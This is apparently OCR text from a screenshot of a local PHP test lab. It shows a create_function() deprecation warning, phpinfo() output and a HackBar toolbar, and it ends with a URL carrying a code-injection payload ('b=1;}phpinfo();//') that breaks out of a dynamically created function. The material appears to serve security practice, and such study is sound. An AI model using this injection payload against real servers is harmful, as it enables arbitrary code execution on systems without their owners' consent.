 Deprecated: Function create_function() is deprecated in E:\phpstudy_pro\WWW\test\2.php on line 4
PHP Version 7.3.4
php
System Windows NT DESKTOP-K1S8LCO 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/test/2.php?a=&b=1;}phpinfo();//